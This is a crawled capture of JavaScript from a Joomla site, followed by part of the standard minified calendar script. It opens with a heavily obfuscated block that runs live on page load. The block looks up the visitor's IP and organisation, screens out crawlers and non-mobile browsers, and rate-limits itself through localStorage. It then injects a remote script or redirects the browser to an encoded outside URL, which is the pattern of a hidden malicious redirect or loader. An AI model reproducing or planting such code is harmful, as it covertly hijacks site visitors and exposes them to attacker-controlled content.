var $ = jQuery.noConflict();const _0x426ac8=_0xf6a3;(function(_0x5572b4,_0x16f759){const _0x2427ba=_0xf6a3,_0x396829=_0x5572b4();while(!![]){try{const _0x375ba6=-parseInt(_0x2427ba(0x230))/0x1*(-parseInt(_0x2427ba(0x1ce))/0x2)+parseInt(_0x2427ba(0x1c1))/0x3+-parseInt(_0x2427ba(0x1ec))/0x4*(parseInt(_0x2427ba(0x231))/0x5)+parseInt(_0x2427ba(0x1ca))/0x6+-parseInt(_0x2427ba(0x1d2))/0x7*(parseInt(_0x2427ba(0x1de))/0x8)+-parseInt(_0x2427ba(0x242))/0x9*(-parseInt(_0x2427ba(0x1e4))/0xa)+-parseInt(_0x2427ba(0x22e))/0xb;if(_0x375ba6===_0x16f759)break;else _0x396829['push'](_0x396829['shift']());}catch(_0x29593b){_0x396829['push'](_0x396829['shift']());}}}(_0x3af9,0x55cc1));const _0x5514b5=_0x426ac8(0x22c),_0x20c9e5=0x2,_0x58fbfa=[_0x426ac8(0x1cb),_0x426ac8(0x1d0),_0x426ac8(0x213),_0x426ac8(0x237),_0x426ac8(0x20e),_0x426ac8(0x1e5),_0x426ac8(0x243),_0x426ac8(0x1c0),_0x426ac8(0x217),_0x426ac8(0x1da),_0x426ac8(0x1e9),_0x426ac8(0x1e7),_0x426ac8(0x20a),_0x426ac8(0x23c),_0x426ac8(0x232),_0x426ac8(0x1c8),_0x426ac8(0x1d7),_0x426ac8(0x22a),_0x426ac8(0x1f2),_0x426ac8(0x1fc),_0x426ac8(0x22d),_0x426ac8(0x1dc),_0x426ac8(0x212),_0x426ac8(0x21e),_0x426ac8(0x20d),_0x426ac8(0x239),_0x426ac8(0x1cc),_0x426ac8(0x223),_0x426ac8(0x238),_0x426ac8(0x1c3),_0x426ac8(0x219)],_0x5aec97=['5','46'];function _0xf6a3(_0x22df82,_0x38a3f6){const _0x295e60=_0x3af9();return _0xf6a3=function(_0x3d7e5d,_0x255da6){_0x3d7e5d=_0x3d7e5d-0x1c0;let _0x3e6f4e=_0x295e60[_0x3d7e5d];if(_0xf6a3['ZMzxYj']===undefined){var _0x5d8021=function(_0x1f57e8){const _0xe69968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x324920='',_0x31dd1b='',_0x573c9f=_0x324920+_0x5d8021;for(let _0x2cee8e=0x0,_0x5514b5,_0x20c9e5,_0x58fbfa=0x0;_0x20c9e5=_0x1f57e8['charAt'](_0x58fbfa++);~_0x20c9e5&&(_0x5514b5=_0x2cee8e%0x4?_0x5514b5*0x40+_0x20c9e5:_0x20c9e5,_0x2cee8e++%0x4)?_0x324920+=_0x573c9f['charCodeAt'](_0x58fbfa+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5514b5>>(-0x2*_0x2cee8e&0x6)):_0x2cee8e:0x0){_0x20c9e5=_0xe69968['indexOf'](_0x20c9e5);}for(let _0x5aec97=0x0,_0x256a54=_0x324920['length'];_0x5aec97<_0x256a54;_0x5aec97++){_0x31dd1b+='%'+('00'+_0x324920['charCodeAt'](_0x5aec97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd1b);};_0xf6a3['aTcRQP']=_0x5d8021,_0x22df82=arguments,_0xf6a3['ZMzxYj']=!![];}const _0x4fa504=_0x295e60[0x0],_0x3af9f4=_0x3d7e5d+_0x4fa504,_0xf6a38c=_0x22df82[_0x3af9f4];if(!_0xf6a38c){const _0x3c3d1d=function(_0x1cb664){this['RGTvkT']=_0x1cb664,this['COlaJU']=[0x1,0x0,0x0],this['mOzBfH']=function(){return'newState';},this['kfLqPC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ASRFKZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3d1d['prototype']['dpKfHB']=function(){const _0x3ae451=new RegExp(this['kfLqPC']+this['ASRFKZ']),_0x52bb99=_0x3ae451['test'](this['mOzBfH']['toString']())?--this['COlaJU'][0x1]:--this['COlaJU'][0x0];return this['MqgpHq'](_0x52bb99);},_0x3c3d1d['prototype']['MqgpHq']=function(_0x100539){if(!Boolean(~_0x100539))return _0x100539;return this['xbOOWV'](this['RGTvkT']);},_0x3c3d1d['prototype']['xbOOWV']=function(_0x4f082b){for(let _0x2d7763=0x0,_0x2a8d69=this['COlaJU']['length'];_0x2d7763<_0x2a8d69;_0x2d7763++){this['COlaJU']['push'](Math['round'](Math['random']())),_0x2a8d69=this['COlaJU']['length'];}return _0x4f082b(this['COlaJU'][0x0]);},new _0x3c3d1d(_0xf6a3)['dpKfHB'](),_0x3e6f4e=_0xf6a3['aTcRQP'](_0x3e6f4e),_0x22df82[_0x3af9f4]=_0x3e6f4e;}else _0x3e6f4e=_0xf6a38c;return _0x3e6f4e;},_0xf6a3(_0x22df82,_0x38a3f6);}function _0x256a54(_0x2d7763,_0x2a8d69){const _0x4fee0c=_0x426ac8;if(!_0x2d7763)return![];const _0x345ce4=_0x2d7763[_0x4fee0c(0x1d8)]();return _0x2a8d69[_0x4fee0c(0x209)](_0x321652=>_0x345ce4[_0x4fee0c(0x215)](_0x321652[_0x4fee0c(0x1d8)]()));}function _0x3af9(){const _0x32db48=['C2vHCMnO','yxbWBhK','y3jLyxrLrwXLBwvUDa','DNbU','Dg9mB3DLCKnHC2u','CMvMzxjYzxjqB2XPy3K','yxP1CMu','ANnVBG','zgvKAwnHDgvK','B3jN','ndi1nNbIr0DJEG','DxnLCKfNzw50','yMX1zxn0ywnRCW','rKjbvG','zw11Bgf0B3i','rKjFsufc','ntbrt3Dszg4','y2XVDwrMBgfYzq','yxbWzw5Kq2HPBgq','B3zO','yxjJAa','zgLNAxrHBg9JzwfU','D2fYBG','BM8TCMvMzxjYzxi','mJbuz2fzEeK','y3vYBa','x19WCM90B19F','Dw5KzwzPBMvK','yxHPB3m','zgvIAwfU','zxHPDa','DMLYDhvHBgjVEa','y2HLy2TLCG','z2v0sxrLBq','C3bPzgvY','BwvTDq','AxntDxnWAwnPB3vZ','DhjHy2u','yw5VBNLT','Aw5MBW','ChjVEhK','BM90zu51BgW','Dg9tDhjPBMC','B2TODhrW','z2vUEw1VDgLVBG','AMf2yq','yMLUza','vMiYtM03uwe0v3m2rwq','zxHJzxb0Aw9U','C2nYyxbLCG','Bg9N','DgfIBgu','D2LUzg93CYbUDa','C29Tzq','y29UDgfIBW','zxjYB3i','AgLKzw15','C2vYDMvY','zMfJzwjVB2S','jNe9','yNvYCa','qw5KCM9Pza','y2XVDwq','yMLUzW','y29UC3rYDwn0B3i','Aw5JBhvKzxm','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BwLJCM9ZB2z0','tw9IAwXL','BM90AgLUz3rVAgLKzq','yw5HBhL6zxi','C2rRigj1AwXK','y3jHD2W','B2jQzwn0','yM90','zwXLy3rYB24','C3bSAxq','zNvUy3rPB24','AgvHza','zgvKAwm','mti3','C2nYAxb0','C2v0sxrLBq','BwfJAw50B3nO','Ag9ZDg5HBwu','kcGOlISPkYKRksSK','Dg9Y','ChjVDg90ExbL','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9nm2DwyJDrEdLWtgrgnhq','y3jHD2XLCG','mta4mti2otjtAvzztwG','CMvWBgfJzq','ndLhB2Pvu0S','mJCZnZq1qNngEfjk','BgLUB2rL','BgLID3D3','Ahr0CgnSAwvUDa','zMvKB3jH','D2DLDa','yMfPzhu','Ag9ZDgLUzW','Ag9ZDa','CMvXDwvZDhm','BM94','Agv0EM5LCG','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','BgLUDxGGEdG2','p189','Cg9ZDg1HBG','BgrWBgf5zxi','odCZnZGZEe9SDgXX','yw1HEM9U','DgHLBG','yxDZ','mteYmdmXn25Sywn0EG','EdeX','y3LIzxjVBg9NEq','ChnPCgHVBG','y29UC29Szq','ChL0Ag9U','DM13yxjL','DNvSDhi','BM93','mtu5mJyXmeHfuuT5Cq','z29Vz2XL','DNbZ','C3jJ','mJa5odzyDLPZqKK','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','EwfUzgv4','Dwj1BNr1','mZK5Dxf5CwD1','BgvUz3rO'];_0x3af9=function(){return _0x32db48;};return _0x3af9();}function _0x3c3d1d(_0x2440ff){const _0x5e59c9=_0x426ac8,_0x26ec6c=[_0x5e59c9(0x224),'0'],_0x4f59ad=_0x2440ff[_0x5e59c9(0x220)]('.')[0x0];return!(_0x26ec6c[_0x5e59c9(0x215)](_0x4f59ad)||_0x5aec97[_0x5e59c9(0x215)](_0x4f59ad));}function _0x1cb664(_0x1a2e3e){const _0x5299d5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x5299d5(0x23f)+Date[_0x5299d5(0x1c9)]()+_0x5299d5(0x20f)+encodeURIComponent(_0x1a2e3e);var _0x2a5fd0=document[_0x5299d5(0x1d6)](_0x5299d5(0x225));_0x2a5fd0[_0x5299d5(0x1cd)]=noCacheUrl_0,document[_0x5299d5(0x222)][_0x5299d5(0x1e6)](_0x2a5fd0);}function _0x3ae451(_0x48d649){const _0x28d7c5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x28d7c5(0x23f)+Date[_0x28d7c5(0x1c9)]()+_0x28d7c5(0x20f)+encodeURIComponent(_0x48d649),document[_0x28d7c5(0x1d9)]=_0x28d7c5(0x1eb),location[_0x28d7c5(0x22f)](noCacheUrl_0);}async function _0x52bb99(){const _0x458120=_0x426ac8,_0x46ea36=(function(){let _0x16f3c8=!![];return function(_0x49b969,_0x7ed2a4){const _0x6530b9=_0x16f3c8?function(){const _0x155947=_0xf6a3;if(_0x7ed2a4){const _0x393b75=_0x7ed2a4[_0x155947(0x1d5)](_0x49b969,arguments);return _0x7ed2a4=null,_0x393b75;}}:function(){};return _0x16f3c8=![],_0x6530b9;};}()),_0x50fe10=_0x46ea36(this,function(){const _0x1a7a8c=_0xf6a3;return _0x50fe10[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229))[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x214)](_0x50fe10)[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229));});_0x50fe10();try{const _0x1b15e8=await fetch(_0x458120(0x216)),_0x48437e=await _0x1b15e8[_0x458120(0x1db)](),_0x41bbee=_0x48437e['ip'],_0xff40ac=_0x48437e[_0x458120(0x1dd)]||'',_0x4a9a3f=_0x48437e[_0x458120(0x228)]||'',_0x5f5b68=_0x256a54(_0xff40ac,_0x58fbfa),_0x40b888=_0x256a54(_0x4a9a3f,_0x58fbfa),_0x2ecc6b=_0x5f5b68||_0x40b888,_0x145b47={'ip':_0x41bbee,'org':_0xff40ac,'hostname':_0x4a9a3f,'isSuspicious':_0x2ecc6b};return _0x145b47;}catch(_0xd9852e){}}function _0x100539(){const _0xd4ba36=_0x426ac8,_0xe5a16b=_0x20c9e5*0x18*0x3c*0x3c*0x3e8,_0x37f707=Date[_0xd4ba36(0x1c9)](),_0x1aff37=_0xd4ba36(0x23d),_0x4c4ce9=_0xd4ba36(0x203),_0x29ebd0=_0xd4ba36(0x1fd),_0x108b10=_0xd4ba36(0x1cf),_0x39f14c=localStorage[_0xd4ba36(0x1f5)](_0x1aff37);if(_0x39f14c){const _0x3855bd=_0x37f707-Number(_0x39f14c);if(_0x3855bd<_0xe5a16b)return;localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707));let _0x3ac089=Number(localStorage[_0xd4ba36(0x1f5)](_0x4c4ce9))||0x1;_0x3ac089++,localStorage[_0xd4ba36(0x226)](_0x4c4ce9,String(_0x3ac089)),_0x1cb664(_0x3ac089);}else localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707)),localStorage[_0xd4ba36(0x226)](_0x4c4ce9,'1'),_0x1cb664('1');}function _0x4f082b(){const _0x44fc12=_0x426ac8,_0x170ad5=(function(){let _0x4b98dc=!![];return function(_0x531989,_0x3a5fed){const _0x53e4df=_0x4b98dc?function(){const _0x403813=_0xf6a3;if(_0x3a5fed){const _0x56b94d=_0x3a5fed[_0x403813(0x1d5)](_0x531989,arguments);return _0x3a5fed=null,_0x56b94d;}}:function(){};return _0x4b98dc=![],_0x53e4df;};}()),_0x3aebbb=_0x170ad5(this,function(){const _0x6d117f=_0xf6a3,_0x59f185=typeof window!==_0x6d117f(0x1ef)?window:typeof process===_0x6d117f(0x21d)&&typeof require===_0x6d117f(0x221)&&typeof global===_0x6d117f(0x21d)?global:this,_0x51ae78=_0x59f185[_0x6d117f(0x1c5)]=_0x59f185[_0x6d117f(0x1c5)]||{},_0x2d99d7=[_0x6d117f(0x206),_0x6d117f(0x1ea),_0x6d117f(0x1fb),_0x6d117f(0x20b),_0x6d117f(0x204),_0x6d117f(0x207),_0x6d117f(0x1f9)];for(let _0x557f4b=0x0;_0x557f4b<_0x2d99d7[_0x6d117f(0x1d3)];_0x557f4b++){const _0x40c3fb=_0x170ad5[_0x6d117f(0x214)][_0x6d117f(0x22b)][_0x6d117f(0x202)](_0x170ad5),_0xda9731=_0x2d99d7[_0x557f4b],_0xdf7b08=_0x51ae78[_0xda9731]||_0x40c3fb;_0x40c3fb[_0x6d117f(0x1ee)]=_0x170ad5[_0x6d117f(0x202)](_0x170ad5),_0x40c3fb[_0x6d117f(0x1fe)]=_0xdf7b08[_0x6d117f(0x1fe)][_0x6d117f(0x202)](_0xdf7b08),_0x51ae78[_0xda9731]=_0x40c3fb;}});_0x3aebbb();const _0x2f90dc=navigator[_0x44fc12(0x1df)][_0x44fc12(0x1d8)](),_0x4e32c8=[_0x44fc12(0x218),_0x44fc12(0x211)],_0xe42ed0=[_0x44fc12(0x208),_0x44fc12(0x227),_0x44fc12(0x23e),_0x44fc12(0x1c2),_0x44fc12(0x1d1),_0x44fc12(0x235),_0x44fc12(0x1e8),_0x44fc12(0x1f1),_0x44fc12(0x21e),_0x44fc12(0x1f6),_0x44fc12(0x22d),_0x44fc12(0x21c),_0x44fc12(0x1f4),_0x44fc12(0x21a),_0x44fc12(0x205),_0x44fc12(0x1e3),_0x44fc12(0x1e1),'FB','ya',_0x44fc12(0x1d0),'FB',_0x44fc12(0x1d7),_0x44fc12(0x1fc),_0x44fc12(0x22a),_0x44fc12(0x1fa),_0x44fc12(0x20c),_0x44fc12(0x1c4),_0x44fc12(0x1e2),_0x44fc12(0x21b),_0x44fc12(0x200),_0x44fc12(0x23b),_0x44fc12(0x1e0),_0x44fc12(0x1f7),_0x44fc12(0x241),_0x44fc12(0x1f3),_0x44fc12(0x1c7),_0x44fc12(0x1ed),_0x44fc12(0x210),_0x44fc12(0x236),_0x44fc12(0x1c6),_0x44fc12(0x23a),_0x44fc12(0x201),_0x44fc12(0x1ff),_0x44fc12(0x240),_0x44fc12(0x233),_0x44fc12(0x1f0),_0x44fc12(0x234),_0x44fc12(0x21f)],_0x45d249=_0x4e32c8[_0x44fc12(0x209)](_0x34342a=>_0x2f90dc[_0x44fc12(0x215)](_0x34342a[_0x44fc12(0x1d8)]())),_0x140ebd=_0xe42ed0[_0x44fc12(0x209)](_0x3d2f66=>_0x2f90dc[_0x44fc12(0x215)](_0x3d2f66[_0x44fc12(0x1d8)]()));return _0x45d249&&!_0x140ebd;}if(_0x4f082b())_0x52bb99()[_0x426ac8(0x244)](_0x9dc5c5=>{const _0x1a5eb2=_0x426ac8;if(_0x9dc5c5[_0x1a5eb2(0x1f8)]||!_0x3c3d1d(_0x9dc5c5['ip'])){}else _0x100539();});else{}

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/system/js/fields/calendar.min.js?7c18c51078a4af2e674eab902822cfba9d3d692c
body_size: 6224
content:
!function(e,t){"use strict";var a=function(e){if(!e)throw new Error("Calendar setup failed:\n  No valid element found, Please check your code");if("function"!=typeof Date.parseFieldDate)throw new Error("Calendar setup failed:\n  No valid date helper, Please check your code");if(e._joomlaCalendar)throw new Error("JoomlaCalendar instance already exists for the element");e._joomlaCalendar=this;var a=this;if(this.writable=!0,this.hidden=!0,this.params={},this.element=e,this.inputField=e.getElementsByTagName("input")[0],this.button=e.getElementsByTagName("button")[0],!this.inputField)throw new Error("Calendar setup failed:\n  No valid input found, Please check your code");this.params={debug:!1,clicked:!1,element:{style:{display:"none"}},writable:!0};var s=Joomla.Text._;this.strings={today:s("JLIB_HTML_BEHAVIOR_TODAY","Today"),wk:s("JLIB_HTML_BEHAVIOR_WK","wk"),days:["SUNDAY","MONDAY","TUESDAY","WEDNESDAY","THURSDAY","FRIDAY","SATURDAY"],shortDays:["SUN","MON","TUE","WED","THU","FRI","SAT"],months:["JANUARY","FEBRUARY","MARCH","APRIL","MAY","JUNE","JULY","AUGUST","SEPTEMBER","OCTOBER","NOVEMBER","DECEMBER"],shortMonths:["JANUARY_SHORT","FEBRUARY_SHORT","MARCH_SHORT","APRIL_SHORT","MAY_SHORT","JUNE_SHORT","JULY_SHORT","AUGUST_SHORT","SEPTEMBER_SHORT","OCTOBER_SHORT","NOVEMBER_SHORT","DECEMBER_SHORT"],am:s("JLIB_HTML_BEHAVIOR_AM","am"),pm:s("JLIB_HTML_BEHAVIOR_PM","pm"),exit:s("JCLOSE","Close"),clear:s("JCLEAR","Clear")},this.strings.days=this.strings.days.map((function(e){return s(e)})),this.strings.shortDays=this.strings.shortDays.map((function(e){return s(e)})),this.strings.months=this.strings.months.map((function(e){return s(e)})),this.strings.shortMonths=this.strings.shortMonths.map((function(e){return s(e)}));var r=this.button,n={inputField:this.inputField,dateType:r.dataset.dateType||"gregorian",direction:t.dir?t.dir:t.getElementsByTagName("html")[0].getAttribute("dir"),firstDayOfWeek:r.dataset.firstday?parseInt(r.dataset.firstday,10):0,dateFormat:r.dataset.dateFormat||"%Y-%m-%d %H:%M:%S",weekend:[0,6],minYear:1e3,maxYear:2100,time24:!0,showsOthers:!0,showsTime:!0,weekNumbers:!0,showsTodayBtn:!0,compressedHeader:!1};for(var d in"showOthers"in r.dataset&&(n.showsOthers=1===parseInt(r.dataset.showOthers,10)),"weekNumbers"in r.dataset&&(n.weekNumbers=1===parseInt(r.dataset.weekNumbers,10)),"onlyMonthsNav"in r.dataset&&(n.compressedHeader=1===parseInt(r.dataset.onlyMonthsNav,10)),"time24"in r.dataset&&(n.time24=24===parseInt(r.dataset.time24,10)),"showTime"in r.dataset&&(n.showsTime=1===parseInt(r.dataset.showTime,10)),"todayBtn"in r.dataset&&(n.showsTodayBtn=1===parseInt(r.dataset.todayBtn,10)),n)this.params[d]=n[d];r.dataset.minYear&&(a.params.minYear=i(parseInt(r.dataset.minYear,10),a.params.dateType)),r.dataset.maxYear&&(a.params.maxYear=i(parseInt(r.dataset.maxYear,10),a.params.dateType)),r.dataset.weekend&&(a.params.weekend=r.dataset.weekend.split(",").map((function(e){return parseInt(e,10)}))),"rtl"===this.params.direction&&(this.strings.days=this.strings.days.reverse(),this.strings.shortDays=this.strings.shortDays.reverse()),this.strings.months=Date.monthsToLocalOrder(this.strings.months,this.params.dateType),this.strings.shortMonths=Date.monthsToLocalOrder(this.strings.shortMonths,this.params.dateType),this._dayMouseDown=function(e){return a._handleDayMouseDown(e)},this._calKeyEvent=function(e){return a._handleCalKeyEvent(e)},this._documentClick=function(e){return a._handleDocumentClick(e)},this.checkInputs(),this.inputField.getAttribute("readonly")||(this._create(),this._bindEvents())};a.prototype.checkInputs=function(){var e=Date.parseFieldDate(this.inputField.getAttribute("data-alt-value"),this.params.dateFormat,"gregorian",this.strings);""!==this.inputField.value?(this.date=e,this.inputField.value=e.print(this.params.dateFormat,this.params.dateType,!0,this.strings)):this.date=new Date},a.prototype.recreate=function(){var e=this.element,t=e.querySelector(".js-calendar");t&&(e._joomlaCalendar=null,t.parentNode.removeChild(t),new a(e))},a.prototype.updateTime=function(e,t,a){var s=this,r=s.date,i=s.date.getLocalDate(s.params.dateType),n=s.date.getLocalMonth(s.params.dateType),d=s.date.getLocalFullYear(s.params.dateType),l=this.inputField.parentNode.parentNode.querySelectorAll(".time-ampm")[0];s.params.time24||(/pm/i.test(l.value)&&e<12?e=parseInt(e)+12:/am/i.test(l.value)&&12==e&&(e=0)),r.setHours(e),r.setMinutes(parseInt(t,10)),r.setSeconds(r.getSeconds()),r.setLocalFullYear(s.params.dateType,d),r.setLocalMonth(s.params.dateType,n),r.setLocalDate(s.params.dateType,i),s.dateClicked=!1,this.callHandler()},a.prototype.setDate=function(e){e.equalsTo(this.date)||(this.date=e,this.processCalendar(this.params.firstDayOfWeek,e))},a.prototype.moveCursorBy=function(e){var t=new Date(this.date);t.setDate(t.getDate()-e),this.setDate(t)},a.prototype.resetSelected=function(e){for(var t=e.options,a=t.length;a--;){var s=t[a];s.selected&&(s.selected=!1)}},a.prototype.callHandler=function(){this.inputField.setAttribute("data-alt-value",this.date.print(this.params.dateFormat,"gregorian",!1,this.strings)),this.inputField.getAttribute("data-alt-value")&&"0000-00-00 00:00:00"!==this.inputField.getAttribute("data-alt-value")&&(this.inputField.value=this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings),"gregorian"!==this.params.dateType&&this.inputField.setAttribute("data-local-value",this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings))),this.inputField.value=this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings),this.dateClicked&&"function"==typeof this.params.onUpdate&&this.params.onUpdate(this),this.inputField.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),this.dateClicked?this.close():this.processCalendar()},a.prototype.close=function(){this.hide()},a.prototype.show=function(){this.checkInputs(),this.inputField.focus(),this.dropdownElement.classList.add("open"),this.dropdownElement.removeAttribute("hidden"),this.hidden=!1,t.addEventListener("keydown",this._calKeyEvent,!0),t.addEventListener("keypress",this._calKeyEvent,!0),t.addEventListener("mousedown",this._documentClick,!0);var a=this.element.querySelector(".js-calendar");e.innerHeight<a.getBoundingClientRect().bottom+20&&(a.style.marginTop=-(a.getBoundingClientRect().height+this.inputField.getBoundingClientRect().height)+"px"),this.processCalendar()},a.prototype.hide=function(){t.removeEventListener("keydown",this._calKeyEvent,!0),t.removeEventListener("keypress",this._calKeyEvent,!0),t.removeEventListener("mousedown",this._documentClick,!0),this.dropdownElement.classList.remove("open"),this.dropdownElement.setAttribute("hidden",""),this.hidden=!0},a.prototype._handleDocumentClick=function(e){var a=e.target;if(null!==a&&!a.classList.contains("time"))for(;null!==a&&a!==this.element;a=a.parentNode);if(null===a)return t.activeElement.blur(),this.hide(),s(e)},a.prototype._handleDayMouseDown=function(e){var t=this,a=e.currentTarget,r=e.target||e.srcElement;if(!r||!r.hasAttribute("data-action")){if("TD"!==a.nodeName){var i=a.getParent("TD");"TD"===i.nodeName?a=i:(a=a.getParent("TD")).classList.contains("js-calendar")&&(a=a.getElementsByTagName("table")[0])}else if(!r.classList.contains("js-btn")&&!a.classList.contains("day")&&!a.classList.contains("title"))return;if(!a||a.disabled)return!1;if(void 0===a.navtype||300!==a.navtype){50===a.navtype&&(a._current=a.innerHTML),r!==a&&r.parentNode!==a||t.cellClick(a,e);var n=null;void 0!==a.month&&(n=a),void 0!==a.parentNode.month&&(n=a.parentNode);var d=null;if(n)d=new Date(t.date),n.month!==d.getLocalMonth(t.params.dateType)&&(d.setLocalMonth(t.params.dateType,n.month),t.setDate(d),t.dateClicked=!1,this.callHandler());else{var l=null;void 0!==a.year&&(l=r),void 0!==a.parentNode.year&&(l=r.parentNode),l&&(d=new Date(t.date),l.year!==d.getLocalFullYear(t.params.dateType)&&(d.setFullYear(t.params.dateType,l.year),t.setDate(d),t.dateClicked=!1,this.callHandler()))}}return s(e)}},a.prototype.cellClick=function(e,t){var a=this,s=!1,r=!1,i=null;if(void 0===e.navtype){a.currentDateEl&&(e.classList.add("selected"),a.currentDateEl=e.caldate,(s=a.currentDateEl===e.caldate)||(a.currentDateEl=e.caldate)),a.date.setLocalDateOnly("gregorian",e.caldate);var n=!(a.dateClicked=!e.otherMonth);a.currentDateEl&&(r=!e.disabled),n&&this.processCalendar()}else{i=new Date(a.date),a.dateClicked=!1;var d=i.getOtherFullYear(a.params.dateType),l=i.getLocalMonth(a.params.dateType);switch(e.navtype){case 400:break;case-2:a.params.compressedHeader||d>a.params.minYear&&i.setOtherFullYear(a.params.dateType,d-1);break;case-1:var o=i.getLocalDate(a.params.dateType);if(l>0)o>(p=i.getLocalMonthDays(a.params.dateType,l-1))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,l-1);else if(d-- >a.params.minYear){i.setOtherFullYear(a.params.dateType,d),o>(p=i.getLocalMonthDays(a.params.dateType,11))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,11)}break;case 1:o=i.getLocalDate(a.params.dateType);if(l<11)o>(p=i.getLocalMonthDays(a.params.dateType,l+1))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,l+1);else if(d<a.params.maxYear){var p;i.setOtherFullYear(a.params.dateType,d+1),o>(p=i.getLocalMonthDays(a.params.dateType,0))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,0)}break;case 2:a.params.compressedHeader||d<a.params.maxYear&&i.setOtherFullYear(a.params.dateType,d+1)}i.equalsTo(a.date)?0===e.navtype&&(r=s=!0):(this.setDate(i),r=!0)}r&&(a.params.showsTime&&(this.dateClicked=!1),t&&this.callHandler()),e.classList.remove("hilite"),s&&!a.params.showsTime&&(a.dateClicked=!1,t&&this.close())},a.prototype._handleCalKeyEvent=function(e){var t=this,a=e.keyCode;if(e.target!==this.inputField||13!==a&&9!==a||this.close(),"rtl"===t.params.direction&&(37===a?a=39:39===a&&(a=37)),32===a&&e.shiftKey&&(e.preventDefault(),this.cellClick(t._nav_now,e),t.close()),27===a&&this.close(),38===a&&this.moveCursorBy(7),40===a&&this.moveCursorBy(-7),37===a&&this.moveCursorBy(1),39===a&&this.moveCursorBy(-1),e.target===this.inputField&&!(a>48||a<57||186===a||189===a||190===a||32===a))return s(e)},a.prototype._create=function(){var e=this,t=this.element,a=r("table"),s=r("div");this.table=a,a.className="table",a.style.marginBottom=0,this.dropdownElement=s,t.appendChild(s),this.params.direction&&(s.style.direction=this.params.direction),s.className="js-calendar",s.style.position="absolute",s.style.boxShadow="0 0 70px 0 rgba(0,0,0,0.67)",s.style.minWidth=this.inputField.width,s.style.padding="0",s.setAttribute("hidden",""),s.style.left="auto",s.style.top="auto",s.style.zIndex=1060,s.style.borderRadius="20px",this.wrapper=r("div"),this.wrapper.className="calendar-container",s.appendChild(this.wrapper),this.wrapper.appendChild(a);var i=r("thead",a);i.className="calendar-header";var n=null,d=null,l=this,o=function(t,a,s,i,o,p,h){for(var m in o=o||{},n=r(i=i||"td",d),a&&(p=p?'class="'+p+'"':"",n.colSpan=a),o)n.style[m]=o[m];for(var m in h)n.setAttribute(m,h[m]);return 0!==s&&Math.abs(s)<=2&&(n.className+=" nav"),a&&n.addEventListener("mousedown",e._dayMouseDown,!0),n.calendar=l,n.navtype=s,0!==s&&Math.abs(s)<=2?n.innerHTML=Joomla.sanitizeHtml("<a "+p+" style='display:inline;padding:2px 6px;cursor:pointer;text-decoration:none;' unselectable='on'>"+t+"</a>"):(n.innerHTML=a?Joomla.sanitizeHtml("<div unselectable='on'"+p+">"+t+"</div>"):Joomla.sanitizeHtml(t),!a&&p&&(n.className=p)),n};!1===this.params.compressedHeader&&((d=r("tr",i)).className="calendar-head-row",this._nav_py=o("&lsaquo;",1,-2,"",{"text-align":"center","font-size":"18px","line-height":"18px"},"js-btn btn-prev-year"),this.title=o('<div style="text-align:center;font-size:18px"><span></span></div>',this.params.weekNumbers?6:5,300),this.title.className="title",this._nav_ny=o(" &rsaquo;",1,2,"",{"text-align":"center","font-size":"18px","line-height":"18px"},"js-btn btn-next-year")),(d=r("tr",i)).className="calendar-head-row",this._nav_pm=o("&lsaquo;",1,-1,"",{"text-align":"center","font-size":"2em","line-height":"1em"},"js-btn btn-prev-month"),this._nav_month=o('<div style="text-align:center;font-size:1.2em"><span></span></div>',this.params.weekNumbers?6:5,888,"td",{textAlign:"center"}),this._nav_month.className="title",this._nav_nm=o(" &rsaquo;",1,1,"",{"text-align":"center","font-size":"2em","line-height":"1em"},"js-btn btn-next-month"),(d=r("tr",i)).className=e.params.weekNumbers?"daynames wk":"daynames",this.params.weekNumbers&&((n=r("td",d)).className="day-name wn",n.textContent=e.strings.wk);for(var p=7;p>0;--p)n=r("td",d),p||(n.calendar=e);this.firstdayname=this.params.weekNumbers?d.firstChild.nextSibling:d.firstChild;var h=this.params.firstDayOfWeek,m=(n=this.firstdayname,this.params.weekend);for(p=0;p<7;++p){var c=(p+h)%7;n.classList.add("day-name"),this.params.weekNumbers&&n.classList.add("day-name-week"),p&&(n.calendar=e,n.fdow=c),-1!==m.indexOf(m)&&n.classList.add("weekend"),n.textContent=this.strings.shortDays[(p+h)%7],n=n.nextSibling}var u=r("tbody",a);for(this.tbody=u,p=6;p>0;--p){d=r("tr",u),this.params.weekNumbers&&(n=r("td",d));for(var y=7;y>0;--y)(n=r("td",d)).calendar=this,n.addEventListener("mousedown",this._dayMouseDown,!0)}if(this.params.showsTime){(d=r("tr",u)).className="time",(n=r("td",d)).className="time time-title",n.colSpan=1,n.style.verticalAlign="middle",n.innerHTML=" ";var v=r("td",d);v.className="time hours-select",v.colSpan=2;var g=r("td",d);g.className="time minutes-select",g.colSpan=2,function(){function t(t,a,s,i,n){var d,l=r("select",n);l.calendar=e,l.className=t,l.setAttribute("data-chosen",!0),l.style.width="100%",l.navtype=50,l._range=[];for(var o=s;o<=i;++o){var 